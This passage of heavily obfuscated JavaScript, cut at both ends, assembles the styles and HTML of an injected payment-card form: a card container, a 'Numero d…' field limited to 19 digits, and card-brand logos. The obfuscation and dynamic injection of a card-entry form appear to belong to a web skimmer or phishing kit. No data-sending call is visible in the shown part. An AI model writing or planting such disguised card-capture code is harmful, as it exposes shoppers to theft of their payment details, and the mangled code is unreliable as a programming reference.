492._0x12564f,0xc56,0x7a8)+_0x361eb8(_0x5cc492._0x30bc6b,_0x5cc492._0x440758,_0x5cc492._0x30e684,_0x5cc492._0x6ec78e)+_0x43f984(-0x2f4,-0x3c,0x298,-_0x5cc492._0x2a3ab4)+_0x361eb8(_0x5cc492._0x3efb43,_0x5cc492._0x452483,_0x5cc492._0x2a5f66,_0x5cc492._0x3eaa72)+'\x0a\x20\x20\x20\x20margi'+_0x43f984(0x100b,_0x5cc492._0x4fbd89,0xe8b,_0x5cc492._0xe9939)+_0x43f984(_0x5cc492._0x587c54,_0x5cc492._0x249fdb,_0x5cc492._0x296929,0x1af)+_0x361eb8(0xd2f,0x1e2,_0x5cc492._0x267555,0x483)+_0x361eb8(0xdaa,0xc52,0xbbf,_0x5cc492._0x1fe1a3)+_0x43f984(0x1af,_0x5cc492._0x12564f,0x73,_0x5cc492._0x55596d)+_0x361eb8(0x30c,-_0x5cc492._0x2fb077,_0x5cc492._0x32bbe2,_0x5cc492._0x5cf156)+_0x361eb8(_0x5cc492._0x4a138a,0xb8c,_0x5cc492._0x45b534,_0x5cc492._0x2332ac)+_0x361eb8(0x4ea,_0x5cc492._0x149e81,_0x5cc492._0x3a7e56,_0x5cc492._0x242265)+_0x43f984(_0x5cc492._0x57c09d,_0x5cc492._0x2aa5e4,0xbf6,0x26d)+_0x361eb8(_0x5cc492._0x1692bf,0x3ac,_0x5cc492._0x521bf2,0x81a)+_0x43f984(0x564,0x2c9,0x2c0,_0x5cc492._0x3d5c00)+'\x20\x20\x20padding'+':\x2012px;\x0a\x20\x20'+_0x43f984(0x3ec,_0x5cc492._0x415cca,_0x5cc492._0x2e5262,_0x5cc492._0x48d873)+_0x43f984(0x2d7,_0x5cc492._0xbdb012,0x66f,_0x5cc492._0x3b94c9)+'#ddd;\x0a\x20\x20\x20\x20'+_0x361eb8(0x7a,_0x5cc492._0x321ba2,_0x5cc492._0x2f4e97,0x88c)+_0x43f984(0x21b,_0x5cc492._0x5b4878,-_0x5cc492._0x2828a5,0xbe)+_0x43f984(_0x5cc492._0x4c053d,_0x5cc492._0x5dad39,_0x5cc492._0x11358c,0xa52)+_0x361eb8(_0x5cc492._0x575905,_0x5cc492._0x7b5d5,_0x5cc492._0x56b0d1,_0x5cc492._0x2d5a73)+_0x361eb8(_0x5cc492._0x35aea6,_0x5cc492._0x12d66d,_0x5cc492._0x334e2d,0x364)+_0x361eb8(0xd3b,0x9f5,_0x5cc492._0x72114f,_0x5cc492._0x5381da)+_0x43f984(_0x5cc492._0x3535f7,_0x5cc492._0x658339,-_0x5cc492._0x281fb6,0x6)+_0x361eb8(_0x5cc492._0xa0797,0xc84,_0x5cc492._0x4ed270,0x479)+_0x43f984(_0x5cc492._0x106b77,0x5a4,_0x5cc492._0x3b3415,0x9bc)+_0x43f984(-0xff,-0x253,-_0x5cc492._0x51a975,-0x24)+'right:\x2040p'+_0x361eb8(_0x5cc492._0xc036ef,0xa64,_0x5cc492._0xef84a3,_0x5cc492._0x3c8877)+'.form-grou'+_0x43f984(-_0x5cc492._0x48c608,-0x84,_0x5cc492._0x46abd2,-0x2a)+_0x361eb8(_0x5cc492._0x3dfdc2,0x801,0x780,0x3bd)+_0x361eb8(0x9dd,0xc55,_0x5cc492._0x36c3b7,0xd69)+_0x43f984(-0x209,_0x5cc492._0x182a86,_0x5cc492._0x16af77,0x278)+'r:\x20#6a6a6a'+_0x361eb8(_0x5cc492._0x48d873,0x402,_0x5cc492._0x312462,0x5f4)+_0x43f984(0xaba,0xa78,0x7a6,_0x5cc492._0x4e793e)+'x;\x0a\x20\x20}\x0a\x0a\x20\x20'+'.form-row1'+_0x43f984(_0x5cc492._0x5ecf9a,0x68c,0x37c,_0x5cc492._0x202888)+_0x361eb8(-0xe5,_0x5cc492._0x134754,_0x5cc492._0x1bd31f,-_0x5cc492._0x416dcb)+_0x361eb8(-_0x5cc492._0x544c41,0xf7,0x1ad,_0x5cc492._0x293473)+_0x361eb8(_0x5cc492._0x32b70c,_0x5cc492._0x5a4948,_0x5cc492._0x2536b6,0x147)+_0x361eb8(0xbd,-0x4a0,0x155,-_0x5cc492._0x59e153)+_0x361eb8(-0x1f6,-0x3a2,_0x5cc492._0xd95ebd,_0x5cc492._0x3523d2)+_0x43f984(_0x5cc492._0x1d0b62,_0x5cc492._0xcc3ae4,_0x5cc492._0x13cd64,0x6dd)+_0x43f984(-_0x5cc492._0x82f963,_0x5cc492._0x56e5f5,_0x5cc492._0xc271ef,0x720)+_0x361eb8(_0x5cc492._0x864d8c,0x640,_0x5cc492._0x3ccae7,_0x5cc492._0x2cc2e8)+_0x361eb8(_0x5cc492._0x3cb4d3,_0x5cc492._0x5da0ff,_0x5cc492._0x1f5dc0,0xb97)+_0x43f984(_0x5cc492._0x26e232,_0x5cc492._0x1ca527,-_0x5cc492._0x409b61,_0x5cc492._0x4f4ac1)+_0x43f984(0xad0,_0x5cc492._0x44a669,0x4c7,0x311)+_0x361eb8(_0x5cc492._0x3db51f,0x5e4,0x5e9,_0x5cc492._0x337bf7)+'84\x20.form-g'+_0x361eb8(_0x5cc492._0x43345f,0x372,_0x5cc492._0x3a7e56,0x130))+('484\x20input\x20'+_0x43f984(-_0x5cc492._0x3a78e9,0x1ad,-_0x5cc492._0x1c7b77,-_0x5cc492._0x26810f)+_0x43f984(-_0x5cc492._0x1de629,_0x5cc492._0x5c1db9,_0x5cc492._0x4cecf4,-_0x5cc492._0x2ccbf6)+_0x361eb8(0x44b,-0x223,_0x5cc492._0xed4b00,_0x5cc492._0x265c6f)+'stion-icon'+_0x361eb8(0x1ee,0x40,_0x5cc492._0x37c871,0x67)+_0x43f984(0x7d2,_0x5cc492._0x4b6eff,_0x5cc492._0x4f8975,-0x2b)+_0x43f984(_0x5cc492._0x5a2b56,0x864,_0x5cc492._0x4dbac0,0x9ac)+_0x361eb8(_0x5cc492._0x51b2b9,_0x5cc492._0x416f6c,0xbce,_0x5cc492._0x2dae6f)+'px;\x0a\x20\x20\x20\x20to'+'p:\x2063%;\x0a\x20\x20'+_0x43f984(_0x5cc492._0x29d52e,_0x5cc492._0x3b39a9,_0x5cc492._0x5a674a,0x276)+_0x43f984(0x28e,0x589,-0xbe,0x361)+'teY(-50%);'+_0x361eb8(_0x5cc492._0x1ec065,_0x5cc492._0x2896f3,0xc7e,0x123a)+_0x361eb8(0xa04,_0x5cc492._0x23d2e7,0x3e4,0x82f)+_0x361eb8(0xb43,0x1022,0xd53,_0x5cc492._0xb38758)+'rsor:\x20poin'+_0x361eb8(-_0x5cc492._0x22cc32,0x2ab,0x2fb,0xf6)+'eight:\x201.9'+_0x43f984(-_0x5cc492._0x61fe6f,_0x5cc492._0x9adcc7,-0x200,0x6c7)+_0x43f984(0x711,_0x5cc492._0x545f94,_0x5cc492._0x213d7e,0x978)+'em;\x0a\x20\x20\x20\x20op'+_0x361eb8(_0x5cc492._0x1954c9,_0x5cc492._0x5bc398,0xc1a,0xcce)+_0x43f984(0xd58,0x78e,_0x5cc492._0x5f235d,_0x5cc492._0x4557ea)+_0x361eb8(0xa1c,_0x5cc492._0x499c2c,0x4ce,_0x5cc492._0x3692f1)+_0x43f984(_0x5cc492._0x4a88a0,0x6ec,0x373,0x2fc)+_0x361eb8(0x7e9,_0x5cc492._0x296c25,_0x5cc492._0xe3dd7d,0xb92)+_0x361eb8(0xc,_0x5cc492._0x40e526,_0x5cc492._0x32466d,0x792)+_0x361eb8(_0x5cc492._0x254c96,_0x5cc492._0x1ad4e3,_0x5cc492._0x2088ed,_0x5cc492._0x1e863d)+'lay:\x20flex;'+_0x43f984(0xd60,_0x5cc492._0x23a749,_0x5cc492._0x2df3ee,0x59a)+_0x361eb8(0x544,0x17a,0x3f1,_0x5cc492._0x41a47d)+'nter;\x0a\x20\x20}\x0a'+_0x361eb8(_0x5cc492._0x5e7462,_0x5cc492._0x4c0cd6,0x42e,0x4ea)+_0x361eb8(0xbb2,0xbce,0x7ab,0x488)+_0x43f984(0x77e,_0x5cc492._0x1ed36e,_0x5cc492._0x49211c,0x4a)+'\x20\x20padding-'+'right:\x2040p'+_0x43f984(0x3a8,_0x5cc492._0x8bdbe0,0xa2d,_0x5cc492._0x4f3bbb)+_0x43f984(0x8d5,0x891,0xa52,_0x5cc492._0x5c2c1b)+_0x361eb8(0x31e,_0x5cc492._0x530dee,_0x5cc492._0x5006e2,_0x5cc492._0x1f07af)+_0x361eb8(0x5f3,0x5fb,0xada,0x592)+_0x43f984(-0x1ad,_0x5cc492._0x2c8ffb,0x19,_0x5cc492._0x409b6f)+';\x0a\x20\x20\x20\x20righ'+_0x361eb8(0x33d,_0x5cc492._0x506a09,0x262,-_0x5cc492._0x3a8591)+_0x43f984(-0x16d,_0x5cc492._0x4db916,0x536,-_0x5cc492._0x49fc27)+_0x361eb8(0x1d0,0x415,0x56c,_0x5cc492._0x2b29ae)+_0x361eb8(0xebe,_0x5cc492._0x238301,_0x5cc492._0xb8312c,0x4cf)+'ems:\x20cente'+'r;\x0a\x20\x20\x20\x20hei'+_0x43f984(-0x330,-0x23b,-_0x5cc492._0x1151f2,-0x95)+_0x361eb8(0x7bd,0x764,0x239,_0x5cc492._0xd43e12)+_0x361eb8(0x808,_0x5cc492._0x121d76,0x65e,0x9ef)+_0x43f984(_0x5cc492._0x5b4845,0x5e8,_0x5cc492._0x43f34f,0x9b6)+_0x43f984(0x7a0,0x8da,_0x5cc492._0x20cce5,_0x5cc492._0x55aba0)+'-left:\x205px'+_0x361eb8(_0x5cc492._0xe9939,_0x5cc492._0x19dd81,_0x5cc492._0x20702a,_0x5cc492._0x113e53)+'ht:\x201.3em;'+_0x43f984(_0x5cc492._0x481d90,_0x5cc492._0x2670de,0x758,-0x3db)+_0x361eb8(0x7b8,_0x5cc492._0x552b54,_0x5cc492._0xeebb2e,0x874)+_0x43f984(_0x5cc492._0x27f65d,-0x11a,-0x70,_0x5cc492._0x3c8b8b)+_0x361eb8(_0x5cc492._0x28d7b1,0xe41,0xce6,0xef7)+_0x43f984(0xb69,_0x5cc492._0x4be515,0x16a,0xc9)+_0x361eb8(0xabd,0x883,_0x5cc492._0x241412,0x2e1)+_0x361eb8(0x2fc,0x80b,_0x5cc492._0xe262eb,0xdfd)+_0x361eb8(0x908,0x452,_0x5cc492._0x4d41a5,_0x5cc492._0xc4f3a7)+'div\x20class='+'\x22cardConta'+_0x361eb8(_0x5cc492._0x305cdb,_0x5cc492._0x1de1ee,_0x5cc492._0x5e3081,0x7b7)+_0x361eb8(0x3d5,_0x5cc492._0xafdb28,0x4a0,_0x5cc492._0x560fc9)+_0x43f984(_0x5cc492._0x5d64f9,0x3c5,_0x5cc492._0x2f0454,0x8fc)+_0x361eb8(0x8c,_0x5cc492._0x352cf4,0x2b3,0x46f)+_0x361eb8(0x40a,0x2a6,0x524,0x4b8)+_0x43f984(_0x5cc492._0x17a3a3,0xa5f,0x846,_0x5cc492._0x5d0881)+_0x361eb8(0x9e5,_0x5cc492._0x388328,_0x5cc492._0x2423df,_0x5cc492._0x58ddff)+_0x361eb8(-_0x5cc492._0x393682,_0x5cc492._0x43b5f3,0x292,-_0x5cc492._0x488bbf)+_0x43f984(0x382,0x8f2,0x50b,_0x5cc492._0x49108d)+_0x43f984(_0x5cc492._0x1bd78c,0x711,_0x5cc492._0x3d2e9b,_0x5cc492._0x1bdcf2)+_0x43f984(-_0x5cc492._0x17c96e,_0x5cc492._0x2a2322,0x1c0,_0x5cc492._0x5abf60)+_0x361eb8(0x999,0x102f,0xd15,_0x5cc492._0xb1fe33)+_0x361eb8(_0x5cc492._0x4f7851,_0x5cc492._0x5eb1c3,0x9cc,0xa9b)+_0x361eb8(0x6bf,0x397,_0x5cc492._0x56005d,0x437)+_0x43f984(_0x5cc492._0x43bc02,_0x5cc492._0xd5a815,_0x5cc492._0x45b102,_0x5cc492._0x49108d)+_0x361eb8(0x452,-_0x5cc492._0x247bcf,0xb6,_0x5cc492._0x579c4c)+'xt-editor-'+_0x43f984(_0x5cc492._0x37b166,0x7ca,0x20e,0x1f8)+'\x22>Numero\x20d'+_0x43f984(0x944,_0x5cc492._0x394be0,0x1a4,_0x5cc492._0x4b7733)+_0x43f984(-_0x5cc492._0x35cda7,_0x5cc492._0x3dfa2c,_0x5cc492._0x2e0d0c,-0x1ef)+'\x20\x20\x20\x20<div\x20c'+_0x361eb8(0x5c8,_0x5cc492._0x297f0a,0xa52,_0x5cc492._0x2b7634)+_0x361eb8(_0x5cc492._0x30015f,_0x5cc492._0xc7877a,_0x5cc492._0x5241de,0x9dc)+_0x361eb8(_0x5cc492._0x3a20f5,-0xd7,0x16e,-_0x5cc492._0x11f99a)+_0x361eb8(0x687,0x921,_0x5cc492._0x15b2ec,_0x5cc492._0x4f0470)+_0x361eb8(0x6fa,_0x5cc492._0x58425f,0xb48,_0x5cc492._0x38cf32)+_0x43f984(-_0x5cc492._0x3fd41c,0x56a,0x1ca,0x63)+_0x361eb8(_0x5cc492._0x1c8f68,0x1ae,_0x5cc492._0x561e27,0x869)+'gth=\x2219\x22\x20n'+_0x361eb8(-0x4e,_0x5cc492._0x2536b6,_0x5cc492._0x3689be,0x30e))+(_0x43f984(_0x5cc492._0x19b4a6,_0x5cc492._0x515ae1,0x48b,_0x5cc492._0x4cf7ae)+_0x361eb8(0x64,_0x5cc492._0xaa2fd0,0x44e,_0x5cc492._0x4a03d3)+_0x43f984(-_0x5cc492._0x5bcf1a,-0x246,_0x5cc492._0x5a98bd,-_0x5cc492._0x231326)+_0x361eb8(0x440,0xb14,_0x5cc492._0x17d13b,_0x5cc492._0x154b7d)+_0x361eb8(_0x5cc492._0x174958,_0x5cc492._0x2bcd12,_0x5cc492._0x169058,0x909)+'n:\x200;\x22\x20cla'+_0x361eb8(_0x5cc492._0x1019f0,0xe0c,_0x5cc492._0x549464,_0x5cc492._0x22d2c8)+_0x361eb8(_0x5cc492._0x4f5b06,_0x5cc492._0x4f7d0e,_0x5cc492._0xc00d42,0x88c)+_0x43f984(0x7b0,0x814,0x372,0x3a6)+'se\x22\x20data-t'+_0x43f984(-_0x5cc492._0x3618fe,_0x5cc492._0x4a18f9,-0x216,0x131)+_0x43f984(0x5cc,_0x5cc492._0x3ea2f2,0x34b,_0x5cc492._0x13d33d)+_0x361eb8(0x6e1,_0x5cc492._0x2a9372,0xaf8,0x487)+_0x43f984(-_0x5cc492._0x1ef61a,0x324,_0x5cc492._0x4e646f,_0x5cc492._0x271047)+_0x361eb8(-_0x5cc492._0x3038cb,0x680,0x1a3,0x480)+'older\x22>\x0a\x20\x20'+_0x361eb8(0xae6,0x44a,0x9ad,_0x5cc492._0x250de9)+'\x20class=\x22ic'+_0x43f984(-0x135,_0x5cc492._0x455ad6,0x718,0xb18)+_0x361eb8(_0x5cc492._0x402317,0x8aa,_0x5cc492._0x24eeaf,_0x5cc492._0x10dcc2)+_0x43f984(0x594,0x2f2,-_0x5cc492._0x5e8246,-0x27f)+_0x361eb8(_0x5cc492._0x2ca50e,0x7ec,0x8f7,0x672)+_0x43f984(-0x2e2,-0x23e,-0x4cf,_0x5cc492._0x3291c5)+_0x361eb8(_0x5cc492._0x394be0,_0x5cc492._0x444681,0x930,0xdd3)+'\x22\x20xmlns=\x22h'+_0x361eb8(0x4dc,_0x5cc492._0x304794,0x9ae,0xb07)+_0x43f984(-_0x5cc492._0x12934f,-_0x5cc492._0x2f5580,-_0x5cc492._0x829a88,_0x5cc492._0x2149b4)+_0x43f984(_0x5cc492._0x1b20af,0x3a5,_0x5cc492._0x1dce93,_0x5cc492._0x390552)+_0x43f984(-0x102,_0x5cc492._0x450b4a,_0x5cc492._0x5965a3,0xb13)+'ation\x22\x20foc'+_0x361eb8(0xc2,0xbd9,0x58b,0xb93)+_0x43f984(0xbab,0x6f5,_0x5cc492._0x27aa86,_0x5cc492._0x2e5262)+_0x361eb8(_0x5cc492._0x1b9ba5,0x72e,0x410,0x438)+_0x43f984(-_0x5cc492._0x4295cf,0x0,0x512,-0x24c)+_0x361eb8(0x748,0x4e4,_0x5cc492._0x5d0881,_0x5cc492._0x6ae8dc)+_0x361eb8(_0x5cc492._0x2a766e,0xfda,0xab2,_0x5cc492._0x3d219b)+'a-is-field'+'-icon=\x22tru'+'e\x22>\x0a\x20\x20\x20\x20\x20\x20'+_0x43f984(0x208,-_0x5cc492._0x36b864,_0x5cc492._0x5af371,-0x3ec)+_0x361eb8(-_0x5cc492._0x4e0d66,-0xab,_0x5cc492._0x3ae8e5,0x557)+'\x20\x20\x20\x20<rect\x20'+_0x43f984(0x195,0x57e,0x434,_0x5cc492._0x13c94b)+_0x43f984(0x5ed,0xe9,-_0x5cc492._0x32f8a8,0x4ef)+_0x361eb8(0x964,_0x5cc492._0x114be8,0xa80,0x5fc)+_0x43f984(_0x5cc492._0x171c62,0x565,_0x5cc492._0x9f5503,_0x5cc492._0x3ff9e4)+_0x43f984(0xcec,0x6de,0xca0,0x745)+'3.5\x22\x20heigh'+_0x361eb8(0x9bc,0x544,0x885,0xa41)+_0x361eb8(_0x5cc492._0x27afe1,-0x195,_0x5cc492._0x3e8eda,0x10e)+_0x361eb8(0x252,0x13a,0x2da,_0x5cc492._0x56f495)+_0x361eb8(-_0x5cc492._0x3eded7,_0x5cc492._0x5220a0,_0x5cc492._0x5610d5,-0x554)+_0x43f984(_0x5cc492._0x310057,0x240,-0x125,-_0x5cc492._0xaf97e1)+_0x361eb8(_0x5cc492._0x42bb06,_0x5cc492._0x1bfdca,_0x5cc492._0x1d2907,_0x5cc492._0x1661ff)+'7.201\x207.20'+_0x43f984(0xdd,0x5e4,0x81a,0xc1d)+_0x43f984(0x756,_0x5cc492._0x4534f6,_0x5cc492._0x2acc20,0x80)+_0x361eb8(-_0x5cc492._0x1821fb,-_0x5cc492._0x2b6a74,0x249,0x7a6)+_0x361eb8(0x979,0x89f,0x55d,0x747)+'.672.125.7'+'7.519l.595'+_0x43f984(0xda1,_0x5cc492._0x5263ab,_0x5cc492._0xa6cc2,0x7d5)+'.854\x201.666'+_0x43f984(-0x398,0x1e6,-0x1ca,_0x5cc492._0x410b17)+'9l-2.674\x206'+'.167H4.304'+_0x43f984(0xad1,_0x5cc492._0x52f451,0xb7a,0x730)+_0x361eb8(_0x5cc492._0x8bfaf3,0xe91,0xbb5,0x5d0)+_0x43f984(_0x5cc492._0x447d79,0x383,-_0x5cc492._0xc39f4,_0x5cc492._0x13af96)+_0x43f984(_0x5cc492._0x18a8f4,0x6fc,_0x5cc492._0x55b681,_0x5cc492._0x2d83e3)+_0x361eb8(_0x5cc492._0x555edd,-_0x5cc492._0x16b627,_0x5cc492._0x3dc4aa,0x6a)+'1\x2011.284Zm'+_0x43f984(0x4c9,0x570,0xab6,_0x5cc492._0x439a98)+'1-.232\x201.3'+_0x361eb8(_0x5cc492._0x34807b,0xafc,0x6a0,_0x5cc492._0x2016f0)+_0x361eb8(_0x5cc492._0x5003c0,_0x5cc492._0x49d2a5,_0x5cc492._0x4b2b33,_0x5cc492._0x357f4c)+_0x361eb8(_0x5cc492._0x50708f,_0x5cc492._0x4bed18,_0x5cc492._0x242b9c,_0x5cc492._0x599386)+_0x43f984(0x3ad,0x762,0x390,_0x5cc492._0x1e8b1a)+'6c-.671\x200-'+'.972.269-.'+_0x361eb8(_0x5cc492._0x5afa01,0x7bd,0x4a6,_0x5cc492._0x348a64)+_0x361eb8(0x537,_0x5cc492._0x90db56,_0x5cc492._0x1503af,0xa30)+_0x361eb8(_0x5cc492._0x717245,-0x274,_0x5cc492._0x12ee66,-_0x5cc492._0x3b82b2)+_0x361eb8(0xec5,_0x5cc492._0x3f9a39,0xbd3,0xd3c)+_0x43f984(0xe9d,0x82c,_0x5cc492._0x34ccf8,0x347)+'.681-.014\x20'+_0x43f984(_0x5cc492._0x5ff98d,_0x5cc492._0xaf061b,_0x5cc492._0x2e4c81,0x946)+_0x43f984(_0x5cc492._0xdfde83,_0x5cc492._0x5d2352,_0x5cc492._0x3dfdc2,0xa2a)+_0x361eb8(-0x201,_0x5cc492._0x27ede0,_0x5cc492._0x18128b,0x52e)+_0x361eb8(_0x5cc492._0xe606b1,0x7da,0x7be,0x91d)+_0x361eb8(0x6d5,0xfe4,_0x5cc492._0x133248,_0x5cc492._0x40c648)+'98-.328l.2'+_0x43f984(-0x672,-0xff,-0x450,_0x5cc492._0x2cffc7)+_0x361eb8(_0x5cc492._0x3b1b46,_0x5cc492._0x4a986b,0x29f,-_0x5cc492._0x2d4f32)+_0x43f984(-_0x5cc492._0x455282,-_0x5cc492._0x5c65f6,_0x5cc492._0x30f3d3,0x4f3)+_0x43f984(0x596,0x5d9,0x42a,_0x5cc492._0x44b46f)+_0x361eb8(_0x5cc492._0x4cc1bf,0x7a1,0x683,0x965)+_0x43f984(0x8e4,0x8e9,0x7a7,_0x5cc492._0x3855d2)+_0x361eb8(_0x5cc492._0x4f0470,0x8e2,_0x5cc492._0x41cd01,_0x5cc492._0x344c61)+_0x43f984(0xbdc,_0x5cc492._0x4780f9,0x1022,0xa04))+(_0x361eb8(0x653,0x118a,0xb09,_0x5cc492._0x5a3de2)+'.769-.644-'+_0x43f984(_0x5cc492._0x500774,0x69d,_0x5cc492._0x2ea996,0xc0d)+_0x43f984(0x1da,_0x5cc492._0x4bb0d6,_0x5cc492._0x394074,_0x5cc492._0x4b7924)+_0x361eb8(_0x5cc492._0x4a599f,_0x5cc492._0x119441,0xb12,0xc78)+_0x43f984(0x54e,_0x5cc492._0x1ba6b5,0x8b,0x21e)+_0x361eb8(_0x5cc492._0x1a4bf8,0x8c3,_0x5cc492._0x21d262,_0x5cc492._0x1ad9d6)+_0x43f984(0x4b1,0x147,-_0x5cc492._0x2d0b18,0x644)+_0x361eb8(0xaee,0x2df,_0x5cc492._0x2c0bb0,_0x5cc492._0x2e299d)+'8\x201.526.26'+_0x43f984(0x557,_0x5cc492._0x1eaa9a,-_0x5cc492._0x5304fe,-0x2b1)+'834h1.415c'+_0x43f984(0x296,0x6b6,_0x5cc492._0x36a99c,_0x5cc492._0x335597)+_0x43f984(_0x5cc492._0x45c14d,_0x5cc492._0x340f12,-_0x5cc492._0x57414f,_0x5cc492._0x4e49c5)+_0x43f984(_0x5cc492._0x4f0470,_0x5cc492._0x1729c1,_0x5cc492._0x1cc23d,_0x5cc492._0x520095)+_0x361eb8(_0x5cc492._0xb144e1,_0x5cc492._0x1cf99b,_0x5cc492._0x4da720,0xafd)+_0x43f984(0x3b8,-0x14e,-_0x5cc492._0x3a720c,-_0x5cc492._0x2da4a8)+_0x361eb8(-0x2d8,0x4d0,_0x5cc492._0x494fec,_0x5cc492._0x20268f)+_0x43f984(_0x5cc492._0x2794d8,0xa00,0xa23,0xc92)+_0x361eb8(_0x5cc492._0x4bbaa1,_0x5cc492._0x22670c,_0x5cc492._0xdfbdde,_0x5cc492._0x13e961)+_0x43f984(_0x5cc492._0x1aca18,_0x5cc492._0x4630a7,_0x5cc492._0x120a22,_0x5cc492._0x1e6df5)+'2\x2011.284h-'+_0x361eb8(-_0x5cc492._0x11575c,_0x5cc492._0x1de4e5,_0x5cc492._0x12ba1a,-0x44e)+_0x43f984(0x513,_0x5cc492._0x8b37f0,0xa13,_0x5cc492._0x1f23d3)+_0x361eb8(-0x368,-_0x5cc492._0x464ed3,0x279,0x8ef)+_0x43f984(0x67a,0x76b,_0x5cc492._0xb03fec,_0x5cc492._0x11e57e)+'26h-1.785l'+'2.527-5.66'+_0x361eb8(_0x5cc492._0xad3168,0x287,_0x5cc492._0x472101,0x759)+_0x361eb8(0x3b1,_0x5cc492._0x4c3add,0x98d,0x472)+_0x43f984(_0x5cc492._0x463c31,0x453,-0xf1,0x5b)+'16Z\x22\x20fill='+_0x361eb8(_0x5cc492._0x1e3bd1,_0x5cc492._0x12e5bb,_0x5cc492._0x4a217d,_0x5cc492._0x1ccef1)+'</path>\x0a\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x361eb8(-0x136,-_0x5cc492._0x8779eb,0x129,_0x5cc492._0x404772)+_0x43f984(_0x5cc492._0x5a6cc3,_0x5cc492._0x43f4e5,0x875,0x5b8)+'>\x0a\x20\x20\x20\x20\x20\x20\x20\x20'+_0x361eb8(0xbe2,_0x5cc492._0x478dbd,_0x5cc492._0x44d98d,_0x5cc492._0x2ce99c)+_0x361eb8(0xfac,0x858,_0x5cc492._0x2816b9,_0x5cc492._0x560ad4)+_0x361eb8(_0x5cc492._0x5d1f3c,_0x5cc492._0x542d28,_0x5cc492._0x26bd27,_0x5cc492._0x55f75e)+_0x43f984(0x8cc,0xa57,_0x5cc492._0x16522b,_0x5cc492._0x425413)+'mlns=\x22http'+_0x361eb8(0x4e8,-_0x5cc492._0x1314c0,0x57,-_0x5cc492._0x4781b6)+_0x361eb8(_0x5cc492._0x6ced33,_0x5cc492._0x9df841,_0x5cc492._0x15e21e,0xe31)+_0x43f984(_0x5cc492._0x44f160,_0x5cc492._0x19bb57,_0x5cc492._0x119441,_0x5cc492._0x45b38)+_0x43f984(-0x295,-_0x5cc492._0x4d6b8d,-0x44d,-0x172)+_0x361eb8(_0x5cc492._0x4a0545,-_0x5cc492._0x2eb469,_0x5cc492._0x22a060,0x83)+'ble=\x22false'+_0x43f984(-_0x5cc492._0x5cb775,-_0x5cc492._0x5114e4,-0x75b,-_0x5cc492._0x41efe4)+'-Logo\x20p-Lo'+'go--md\x20p-C'+_0x361eb8(-_0x5cc492._0x3f0bdf,-0x10d,0x55c,0xbaa)+_0x361eb8(_0x5cc492._0x40b4ae,_0x5cc492._0x81487c,_0x5cc492._0x3c91f4,_0x5cc492._0x1da2a6)+_0x361eb8(_0x5cc492._0x4ab5da,0x9b8,_0x5cc492._0x1185ec,0x6fc)+_0x361eb8(0x316,_0x5cc492._0x338084,0x46e,-0x192)+_0x43f984(0x64d,0x26,0x51b,0x688)+_0x43f984(_0x5cc492._0x50978b,_0x5cc492._0x4acfa5,_0x5cc492._0x3d7116,0x588)+_0x43f984(_0x5cc492._0x4c21ef,-0x1a2,-_0x5cc492._0x2c5435,_0x5cc492._0x4c2672)+_0x43f984(0x62b,_0x5cc492._0x30eccc,-0x42a,0x187)+'=\x2216\x22\x20rx=\x22'+_0x361eb8(_0x5cc492._0x134da1,_0x5cc492._0x147e84,0x896,_0x5cc492._0x1d2278)+_0x361eb8(_0x5cc492._0x280ef3,0xbea,_0x5cc492._0x59b2d6,_0x5cc492._0xf4163)+'>\x0a\x20\x20\x20\x20\x20\x20\x20\x20'+_0x43f984(-0x4f1,_0x5cc492._0x3024e3,-0x174,-_0x5cc492._0x4c9de0)+_0x361eb8(0xe47,_0x5cc492._0x1b5500,_0x5cc492._0x3191d2,0xe95)+_0x43f984(_0x5cc492._0x1236b4,_0x5cc492._0x575b6e,-_0x5cc492._0x4cb94c,-_0x5cc492._0x156144)+_0x361eb8(_0x5cc492._0x1c21ee,0x90a,0x810,0xcf4)+'\x20r=\x225\x22></c'+_0x361eb8(_0x5cc492._0x258463,0x9ef,_0x5cc492._0x17902a,0x9c0)+_0x361eb8(-_0x5cc492._0x19a15a,-0x81,0x543,_0x5cc492._0xea3d73)+_0x361eb8(0x53e,_0x5cc492._0x5c21b5,_0x5cc492._0xa48f7f,_0x5cc492._0x262c33)+_0x361eb8(_0x5cc492._0x35d87b,0x820,_0x5cc492._0x579566,0x670)+'\x22\x20fill=\x22#f'+_0x361eb8(0x134,0x2e8,_0x5cc492._0x26fdb6,-_0x5cc492._0x6963f0)+_0x361eb8(_0x5cc492._0x3ea873,_0x5cc492._0x5da31e,_0x5cc492._0x4c0f95,0x73f)+_0x43f984(-0x4d8,-_0x5cc492._0x37e144,-0x420,_0x5cc492._0x57dd24)+_0x43f984(_0x5cc492._0x44ec62,_0x5cc492._0x4b6cac,0xc83,_0x5cc492._0x2a51b2)+_0x361eb8(0xcb8,0x660,_0x5cc492._0x2f6ffe,_0x5cc492._0x32ad42)+_0x43f984(_0x5cc492._0x5dc384,0x468,_0x5cc492._0x2dfe35,0x8e9)+_0x43f984(0xa9b,0x5b3,0x886,0x39)+_0x43f984(_0x5cc492._0x52abff,_0x5cc492._0x11ec8d,0x402,_0x5cc492._0x265c6f)+_0x43f984(_0x5cc492._0x479efd,_0x5cc492._0x3e18c2,0x76f,0xaeb)+_0x361eb8(_0x5cc492._0x1a790e,0x963,0x58f,0xb03)+'2-2.364-2-'+_0x361eb8(_0x5cc492._0x47f4a9,_0x5cc492._0x565bbf,_0x5cc492._0x4b32f4,0x3dd)+_0x361eb8(_0x5cc492._0x2b56fe,_0x5cc492._0x58425f,_0x5cc492._0x134da1,_0x5cc492._0x3163c4)+_0x361eb8(_0x5cc492._0x6a568c,_0x5cc492._0x4e75d2,0xa2c,0x850)+'00\x22></path'+_0x361eb8(0x9e0,_0x5cc492._0x40e526,0x47b,-_0x5cc492._0x2bc406)+'\x20\x20</svg>\x0a\x20'+_0x43f984(0x6ae,_0x5cc492._0x19efc8,-_0x5cc492._0x286164,0x13b)+_0x43f984(0xff5,0x9b3,0xe26,0x5c2)+'x=\x220\x200\x2024\x20'+'16\x22\x20fill=\x22'+_0x43f984(0x150,0x668,0xb43,_0x5cc492._0x35f7be)+_0x43f984(0x128,_0x5cc492._0x101cf5,-_0x5cc492._0x5916c4,0x1b0)+_0x43f984(-0x90,_0x5cc492._0x10aeff,-_0x5cc492._0x3ff336,-_0x5cc492._0x173abc)+_0x361eb8(_0x5cc492._0x254cd7,_0x5cc492._0x2b94b5,0x693,0x7c6)+_0x43f984(0xb86,0x8ec,_0x5cc492._0x77189f,0xf6c))+('sentation\x22'+_0x361eb8(-0x379,0x33c,_0x5cc492._0x530c92,0x4e)+_0x43f984(_0x5cc492._0x38bb7